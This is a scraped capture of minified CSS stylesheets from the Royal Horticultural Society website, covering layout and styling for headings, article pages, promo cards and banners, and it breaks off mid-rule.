(min-width:744px){.heading__margin[data-astro-cid-nwmpm37n]{height:2rem}}.heading__margin[data-astro-cid-nwmpm37n]:after{background-color:var(--color-white,#fff);border-top-left-radius:24px;border-top-right-radius:24px;height:2.5rem;position:absolute;top:0;left:0;right:0}@media (min-width:744px){.heading__margin[data-astro-cid-nwmpm37n]:after{border-top-left-radius:3.40282e38px;border-top-right-radius:3.40282e38px;height:2rem}}.heading__margin[data-astro-cid-nwmpm37n]:after{content:""}.heading__container[data-astro-cid-nwmpm37n]{width:100%}@media (min-width:480px){.heading__container[data-astro-cid-nwmpm37n]{max-width:480px}}@media (min-width:640px){.heading__container[data-astro-cid-nwmpm37n]{max-width:640px}}@media (min-width:744px){.heading__container[data-astro-cid-nwmpm37n]{max-width:744px}}@media (min-width:1024px){.heading__container[data-astro-cid-nwmpm37n]{max-width:1024px}}@media (min-width:1133px){.heading__container[data-astro-cid-nwmpm37n]{max-width:1133px}}@media (min-width:1280px){.heading__container[data-astro-cid-nwmpm37n]{max-width:1280px}}.heading__container[data-astro-cid-nwmpm37n]{margin-inline:auto;padding-inline:1rem}@media (min-width:480px){.heading__container[data-astro-cid-nwmpm37n]{max-width:none}}@media (min-width:1232px){.heading__container[data-astro-cid-nwmpm37n]{max-width:1232px}}.heading__container[data-astro-cid-nwmpm37n]{padding-top:1rem;padding-bottom:1.5rem}@media (min-width:744px){.heading__container[data-astro-cid-nwmpm37n]{padding-top:1.5rem}}.heading__grid[data-astro-cid-nwmpm37n]{grid-template-columns:repeat(3,minmax(0,1fr));gap:1rem;display:grid}@media (min-width:1024px){.heading__grid[data-astro-cid-nwmpm37n]{margin-left:auto;margin-right:auto}}@media (min-width:1133px){.heading__grid[data-astro-cid-nwmpm37n]{width:auto}}.heading__content[data-astro-cid-nwmpm37n]{grid-column:span 3/span 3}@media (min-width:744px){.heading__content[data-astro-cid-nwmpm37n]{grid-column:span 3/span 3}}@media (min-width:1024px){.heading__content[data-astro-cid-nwmpm37n]{grid-column:span 2/span 2}}@media (min-width:640px){.heading__inner-content[data-astro-cid-nwmpm37n]{margin-left:2rem;margin-right:2rem}}@media (min-width:1024px){.heading__inner-content[data-astro-cid-nwmpm37n]{margin-right:0}}@media (min-width:1133px){.heading__inner-content[data-astro-cid-nwmpm37n]{width:auto}}@media (min-width:1280px){.heading__inner-content[data-astro-cid-nwmpm37n]{margin:auto}}.heading__breadcrumb[data-astro-cid-nwmpm37n]{margin-bottom:2.5rem}@media (min-width:744px){.heading__breadcrumb[data-astro-cid-nwmpm37n]{margin-bottom:3rem}}.heading__prefix[data-astro-cid-nwmpm37n]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-leading:30px;margin-bottom:1rem;line-height:30px;display:block}@media (min-width:640px){.heading__prefix[data-astro-cid-nwmpm37n]{font-size:1.5rem;line-height:var(--tw-leading,2.125rem)}}.heading__prefix[data-astro-cid-nwmpm37n]{font-family:var(--font-freight-sans)}.heading__title-wrapper[data-astro-cid-nwmpm37n]{flex-direction:column;gap:2rem;padding-bottom:1.75rem;display:flex}@media (min-width:640px){.heading__title-wrapper[data-astro-cid-nwmpm37n]{padding-bottom:1.75rem}}.heading__save[data-astro-cid-nwmpm37n]{margin-bottom:1.5rem}@media (min-width:640px){.heading__save[data-astro-cid-nwmpm37n]{margin-bottom:.5rem}}.heading__title[data-astro-cid-nwmpm37n]{font-size:2rem;line-height:var(--tw-leading,2.5rem)}@media (min-width:744px){.heading__title[data-astro-cid-nwmpm37n]{font-size:2.5rem;line-height:var(--tw-leading,1.25)}}.heading__intro[data-astro-cid-nwmpm37n]{font-size:1.5rem;line-height:var(--tw-leading,2.125rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300);flex-direction:row;gap:2rem;display:flex}@media (min-width:744px){.heading__intro[data-astro-cid-nwmpm37n]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}}.heading__intro[data-astro-cid-nwmpm37n] :nth-child(2)[data-astro-cid-nwmpm37n]{flex:1}.heading__divider[data-astro-cid-nwmpm37n]{border-color:var(--color-white,#fff);opacity:.5}.heading__label[data-astro-cid-nwmpm37n]{border-radius:var(--radius-md,.375rem);--tw-leading:1.23rem;--tw-shadow-alpha:25%;--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,oklab(0% 0 0/.25)),0 2px 4px -2px var(--tw-shadow-color,oklab(0% 0 0/.25));width:84px;height:96px;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);clip-path:polygon(1rem 0,120% 0,120% 120%,-1rem 120%,-1rem 2rem);align-self:flex-start;margin-top:.5rem;padding:1.25rem;font-size:1.1rem;line-height:1.23rem;display:block;position:relative}.heading__label[data-astro-cid-nwmpm37n] span[data-astro-cid-nwmpm37n]{font-size:1.2rem}.heading__label[data-astro-cid-nwmpm37n]:before{--tw-shadow-alpha:25%;--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,oklab(0% 0 0/.25)),0 2px 4px -2px var(--tw-shadow-color,oklab(0% 0 0/.25));width:1rem;height:1rem;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-content:"";content:var(--tw-content);display:block;position:absolute;top:0;left:0}.heading__label[data-astro-cid-nwmpm37n] span[data-astro-cid-nwmpm37n]{font-weight:700}.heading--gyo[data-astro-cid-nwmpm37n],.heading--gyo[data-astro-cid-nwmpm37n] .heading__margin[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-dark-green,#006e50)}.heading--gyo[data-astro-cid-nwmpm37n] .heading__intro[data-astro-cid-nwmpm37n]{flex-direction:column}@media (min-width:640px){.heading--gyo[data-astro-cid-nwmpm37n] .heading__intro[data-astro-cid-nwmpm37n]{flex-direction:row}}.heading--gyo[data-astro-cid-nwmpm37n] .heading__label[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-fuchsia,#e83458);margin-top:0}.heading--gyo[data-astro-cid-nwmpm37n] .heading__label[data-astro-cid-nwmpm37n]:before{background:linear-gradient(to top left,#f96784 50%,#0000 50%)}.heading--article[data-astro-cid-nwmpm37n] .heading__label[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-light-purple,#a53782)}.heading--article[data-astro-cid-nwmpm37n] .heading__label[data-astro-cid-nwmpm37n]:before{background:linear-gradient(to top left,#da5ab1 50%,#0000 50%)}.heading--genus[data-astro-cid-nwmpm37n],.heading--genus[data-astro-cid-nwmpm37n] .heading__margin[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-darker-purple,#59256e)}.heading--genus[data-astro-cid-nwmpm37n] .heading__label[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-orange,#f07d00)}.heading--genus[data-astro-cid-nwmpm37n] .heading__label[data-astro-cid-nwmpm37n]:before{background:linear-gradient(to top left,#ffcf9a 50%,#0000 50%)}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-content{syntax:"*";inherits:false;initial-value:""}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/advice.CUOX04IW.css
body_size: 2595
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-font-weight:initial;--tw-text-shadow-color:initial;--tw-text-shadow-alpha:100%}}}.article-guide[data-astro-cid-ifad6dsf]{border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);background-color:var(--color-secondary-oatmeal,#f5f2ee);--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);width:100%;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-width:1px;border-color:var(--color-secondary-oatmeal-border)}.article-guide__list[data-astro-cid-ifad6dsf]{counter-reset:side-nav-counter;margin-block:1rem;list-style-type:none}.article-guide__item[data-astro-cid-ifad6dsf]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);display:block;position:relative}.article-guide__item[data-astro-cid-ifad6dsf].is-active{--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);text-shadow:none;background-color:var(--color-shade-dark-brown-05);letter-spacing:-.004em}.article-guide__item[data-astro-cid-ifad6dsf].is-active:before{content:"";background-color:var(--color-primary-light-purple);width:.25rem;height:100%;position:absolute;top:0;left:0;transform:translate(-1px)}.article-guide__item--gyo[data-astro-cid-ifad6dsf].is-active:before{background-color:var(--color-primary-fuchsia)}.article-guide__link[data-astro-cid-ifad6dsf]{--tw-outline-style:none;padding-block:.625rem;outline-style:none;width:100%;padding-left:2.5rem;padding-right:1.5rem;display:block;position:relative}.article-guide__link[data-astro-cid-ifad6dsf]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-ring-inset:inset}.article-guide__link[data-astro-cid-ifad6dsf]:before{text-align:right;content:counter(side-nav-counter)". ";counter-increment:side-nav-counter;width:2ch;position:absolute;left:.875rem}.article-guide__link-text[data-astro-cid-ifad6dsf]{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-text-shadow-color{syntax:"*";inherits:false}@property --tw-text-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}.article-main-image[data-astro-cid-ypiomr6j]{height:var(--mobile-height);border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;width:100%;margin-bottom:2.5rem;display:block;overflow:hidden}@media (min-width:640px){.article-main-image[data-astro-cid-ypiomr6j]{height:var(--desktop-height)}}.article-main-image[data-astro-cid-ypiomr6j]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.article-main-image[data-astro-cid-ypiomr6j].article-main-image--portrait{width:var(--mobile-width)}@media (min-width:640px){.article-main-image[data-astro-cid-ypiomr6j].article-main-image--portrait{width:var(--desktop-width)}}.article-main-image__img[data-astro-cid-ypiomr6j]{object-fit:cover;width:100%;height:100%}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-font-weight:initial;--tw-leading:initial;--tw-tracking:initial}}}.article[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);--tw-outline-style:none;outline-style:none;flex-direction:row;gap:.625rem;width:100%;display:flex;overflow:hidden}.article[data-astro-cid-7p7tkxfc]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-ring-offset-width:3px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}@media (min-width:640px){.article[data-astro-cid-7p7tkxfc]{flex-direction:column}}.article[data-astro-cid-7p7tkxfc]:hover .article__taxonomy[data-astro-cid-7p7tkxfc]{color:var(--color-primary-dark-brown);background-color:var(--color-secondary-lighter-green)}.article__image-wrapper[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;width:160px;height:160px;position:relative;overflow:hidden}@media (min-width:640px){.article__image-wrapper[data-astro-cid-7p7tkxfc]{width:100%}}.article__image-wrapper[data-astro-cid-7p7tkxfc]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.article__image[data-astro-cid-7p7tkxfc]{pointer-events:none;object-fit:cover;width:100%;height:100%;position:absolute;top:0;left:0}.article__taxonomy[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);background-color:var(--color-primary-dark-green);padding:.25rem;padding-inline:.5rem;position:absolute;bottom:0;left:0}.article__content[data-astro-cid-7p7tkxfc]{flex-direction:column;flex:1;gap:.625rem;padding-bottom:1rem;display:flex}.article__title[data-astro-cid-7p7tkxfc]{-webkit-line-clamp:2;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-tracking:var(--tracking-tight,-.025em);letter-spacing:var(--tracking-tight,-.025em);-webkit-box-orient:vertical;line-height:1.5rem;display:-webkit-box;overflow:hidden}@media (min-width:640px){.article__title[data-astro-cid-7p7tkxfc]{height:48px}}.article__title[data-astro-cid-7p7tkxfc]{font-family:var(--font-gt-super)}.article__description[data-astro-cid-7p7tkxfc]{-webkit-line-clamp:3;--tw-leading:calc(var(--spacing,.25rem)*5.5);font-size:1rem;line-height:calc(var(--spacing,.25rem)*5.5);-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.article[data-astro-cid-7p7tkxfc]:hover .article__title[data-astro-cid-7p7tkxfc]{color:var(--color-primary-light-purple)}@property --tw-font-weight{syntax:"*";inherits:false}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-duration:initial;--tw-ease:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.back-to-top[data-astro-cid-wlspcwf4]{pointer-events:none;visibility:hidden;z-index:999;cursor:pointer;border-radius:var(--radius-md,.375rem);background-color:color-mix(in oklab,var(--color-black,#000)80%,transparent);text-align:center;--tw-leading:2.5rem;width:2.5rem;height:2.5rem;color:var(--color-white,#fff);opacity:0;transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:linear;line-height:2.5rem;transition-duration:.2s;transition-timing-function:linear;position:fixed;bottom:1.25rem;right:1.25rem}.back-to-top--is-active[data-astro-cid-wlspcwf4]{pointer-events:auto;visibility:visible;opacity:1}.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{background-color:#0009}@supports (color:color-mix(in lab,red,red)){.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{background-color:color-mix(in oklab,var(--color-black,#000)60%,transparent)}}.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{color:var(--color-white,#fff)}.back-to-top[data-astro-cid-wlspcwf4]:focus-visible{border-radius:var(--radius-md,.375rem);--tw-shadow:0 0 0 2px var(--tw-shadow-color,#00afeb);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;outline-style:none}.back-to-top[data-astro-cid-wlspcwf4]:active{color:var(--color-white,#fff)}.back-to-top__icon[data-astro-cid-wlspcwf4]{--tw-leading:1;width:1.5rem;height:1rem;line-height:1;display:inline-block}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-leading:initial;--tw-tracking:initial}}}.promo-card[data-astro-cid-aqdgeugs]{border-radius:var(--radius-md,.375rem);background-color:#006e50;background-image:linear-gradient(#00000003,#00000059);flex-direction:column;gap:.5rem;display:flex;position:relative;overflow:hidden}.promo-card__bg[data-astro-cid-aqdgeugs]{background-position:-16px bottom;background-repeat:no-repeat;background-size:265px;position:absolute;inset:0}.promo-card__content[data-astro-cid-aqdgeugs]{position:relative}.promo-card__header[data-astro-cid-aqdgeugs]{padding-bottom:.75rem;padding-right:1rem;display:flex}.promo-card__media[data-astro-cid-aqdgeugs]{object-fit:contain;flex-shrink:0;width:42.5%;max-width:120px;margin-left:-2px;padding-top:.25rem;padding-left:.25rem}.promo-card__branding[data-astro-cid-aqdgeugs]{flex-direction:column;flex:1;justify-content:center;margin-left:-4px;padding-block:.5rem;display:flex}.promo-card__branding--no-image[data-astro-cid-aqdgeugs]{margin-left:0;padding-top:1.5rem;padding-left:1.5rem}.promo-card__logo[data-astro-cid-aqdgeugs]{--tw-brightness:brightness(0%);--tw-invert:invert(100%);width:80px;height:auto;filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,);padding-bottom:.25rem}.promo-card__title[data-astro-cid-aqdgeugs]{-webkit-line-clamp:2;--tw-leading:calc(var(--spacing,.25rem)*15);font-size:55px;line-height:calc(var(--spacing,.25rem)*15);--tw-tracking:-.02em;letter-spacing:-.02em;color:var(--color-white,#fff);font-family:var(--font-gt-super);-webkit-box-orient:vertical;margin:0;display:-webkit-box;overflow:hidden}.promo-card__body[data-astro-cid-aqdgeugs]{padding-right:1rem;padding-bottom:calc(var(--spacing,.25rem)*6.5);flex-direction:column;gap:.75rem;padding-left:1.75rem;display:flex}.promo-card__subtitle[data-astro-cid-aqdgeugs]{-webkit-line-clamp:4;--tw-leading:22px;color:var(--color-white,#fff);font-size:16px;line-height:22px;font-family:var(--font-gt-super);-webkit-box-orient:vertical;padding-bottom:.25rem;display:-webkit-box;overflow:hidden}.promo-card__cta[data-astro-cid-aqdgeugs]{align-self:flex-end;width:auto}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-leading{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */.article[data-astro-cid-wzji4eqc]{width:100%}@media (min-width:480px){.article[data-astro-cid-wzji4eqc]{max-width:480px}}@media (min-width:640px){.article[data-astro-cid-wzji4eqc]{max-width:640px}}@media (min-width:744px){.article[data-astro-cid-wzji4eqc]{max-width:744px}}@media (min-width:1024px){.article[data-astro-cid-wzji4eqc]{max-width:1024px}}@media (min-width:1133px){.article[data-astro-cid-wzji4eqc]{max-width:1133px}}@media (min-width:1280px){.article[data-astro-cid-wzji4eqc]{max-width:1280px}}.article[data-astro-cid-wzji4eqc]{padding-inline:1rem}@media (min-width:480px){.article[data-astro-cid-wzji4eqc]{max-width:none}}@media (min-width:1232px){.article[data-astro-cid-wzji4eqc]{max-width:1232px}}.article[data-astro-cid-wzji4eqc]{margin-inline:auto}.article__layout[data-astro-cid-wzji4eqc]{flex-direction:column;gap:1.5rem;display:flex}@media (min-width:1024px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,706px) 270px;display:grid}}@media (min-width:1133px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,785px) 300px}}@media (min-width:1280px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,932px) 300px}}.article__main[data-astro-cid-wzji4eqc]{order:2;width:100%}@media (min-width:1024px){.article__main[data-astro-cid-wzji4eqc]{order:1}}@media (min-width:744px){.article__main[data-astro-cid-wzji4eqc]{max-width:744px}}@media (min-width:1024px){.article__main[data-astro-cid-wzji4eqc]{max-width:656px}}@media (min-width:1133px){.article__main[data-astro-cid-wzji4eqc]{max-width:720px}}@media (min-width:1280px){.article__main[data-astro-cid-wzji4eqc]{max-width:800px}}.article__main[data-astro-cid-wzji4eqc]{counter-reset:article}.article__sidebar[data-astro-cid-wzji4eqc]{flex-direction:column;order:1;gap:1.5rem;max-width:744px;display:flex}@media (min-width:640px){.article__sidebar[data-astro-cid-wzji4eqc]{gap:2.5rem}}@media (min-width:744px){.article__sidebar[data-astro-cid-wzji4eqc]{margin-bottom:1rem}}@media (min-width:1024px){.article__sidebar[data-astro-cid-wzji4eqc]{order:2;margin-bottom:2rem}}.article__sidebar-layout[data-astro-cid-wzji4eqc]{position:sticky}.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{flex-direction:column;gap:1.5rem;display:flex}@media (min-width:744px){.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(2,minmax(0,1fr));align-items:flex-start;gap:1rem;display:grid}}@media (min-width:1024px){.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{flex-direction:column;gap:2.5rem;display:flex}}.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;display:grid}@media (min-width:640px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(2,minmax(0,1fr));gap:1.5rem}}@media (min-width:744px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1133px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(5,minmax(0,1fr))}}.article__related-grid-item[data-astro-cid-wzji4eqc]{display:flex}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/grow_your_own.DKX5U5eR.css
body_size: 7417
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial}}}.promotional-banner[data-astro-cid-esp22mzv]{border-radius:var(--radius-lg,.5rem);flex-direction:column;width:100%;margin-block:2rem;display:flex;overflow:hidden}@media (min-width:480px){.promotional-banner[data-astro-cid-esp22mzv]{flex-direction:row}}@media (min-width:744px){.promotional-banner[data-astro-cid-esp22mzv]{height:180px}}.promotional-banner__image[data-astro-cid-esp22mzv]{background-position:50%;background-repeat:no-repeat;width:100%;min-height:140px;display:flex;position:relative;overflow:hidden}@media (min-width:480px){.promotional-banner__image[data-astro-cid-esp22mzv]{width:50%}}.promotional-banner__image[data-astro-cid-esp22mzv]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.promotional-banner__img[data-astro-cid-esp22mzv]{object-fit:cover;width:100%;height:100%;margin:0;padding:0;position:absolute;inset:0}.promotional-banner__content-bg[data-astro-cid-esp22mzv]{display:flex;position:relative;overflow:hidden}@media (min-width:480px){.promotional-banner__content-bg[data-astro-cid-esp22mzv]{width:50%}}.promotional-banner__background[data-astro-cid-esp22mzv]{object-fit:cover;object-position:top right;width:100%;height:100%;margin:0;padding:0;position:absolute;inset:0}.promotional-banner__content[data-astro-cid-esp22mzv]{z-index:10;color:var(--color-white,#fff);flex-direction:column;flex:1;align-items:flex-start;gap:.5rem;padding:1rem;display:flex;position:relative}.promotional-banner__title[data-astro-cid-esp22mzv]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-black,900);line-height:1.5rem;font-weight:var(--font-weight-black,900);--tw-tracking:-.352px;letter-spacing:-.352px;color:var(--color-white,#fff);font-family:var(--font-gt-super);margin:0;padding:0}.promotional-banner__title--has-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}@media (min-width:480px){.promotional-banner__title--has-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}}.promotional-banner__title--no-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.promotional-banner__subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:1;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:1.5rem;font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);font-family:var(--font-freight-sans);margin:0;-webkit-box-orient:vertical;margin-top:.25rem;padding:0;display:-webkit-box;overflow:hidden}.promotional-banner__cta[data-astro-cid-esp22mzv]{align-self:flex-end;margin-top:1rem}@media (min-width:480px){.promotional-banner__cta[data-astro-cid-esp22mzv]{margin-top:auto}.promotional-banner--constrained[data-astro-cid-esp22mzv]{max-width:440px}.promotional-banner--constrained[data-astro-cid-esp22mzv] .promotional-banner__image[data-astro-cid-esp22mzv]{max-width:180px}.promotional-banner--constrained[data-astro-cid-esp22mzv] .promotional-banner__content-bg[data-astro-cid-esp22mzv]{flex:1}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g 